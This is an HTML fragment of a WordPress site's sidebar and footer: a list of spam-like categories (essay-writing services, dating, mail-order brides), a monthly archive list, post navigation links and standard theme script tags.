	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/research-outline-design-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Research Outline Design</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/just-how-to-pick-great-custom-thesis-writing-5/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Just how to Pick Great Custom Thesis Writing Services For University Studen...</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
